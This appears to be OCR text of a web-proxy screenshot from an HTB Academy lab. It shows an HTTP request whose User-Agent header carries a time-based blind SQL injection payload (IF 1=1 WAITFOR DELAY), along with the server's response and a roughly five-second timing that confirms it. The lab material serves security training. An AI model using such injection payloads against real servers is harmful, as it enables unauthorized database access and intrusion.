 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.129.90.112:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: HTB Academy';IF 1=1 WAITFOR DELAY '0:0:5'--
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jan 2023 13:19:15 GMT
3 Server: Apache/2.4.54 (Win64) PHP/8.1.13
4 X-Powered-By: PHP/8.1.13
5 Content-Length: 5864
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!-- Based on: https://purecss.io/layouts/pricing/
-->
Search...
0 matches
INSPECTOR
Done
6,069 bytes | 5,071 millis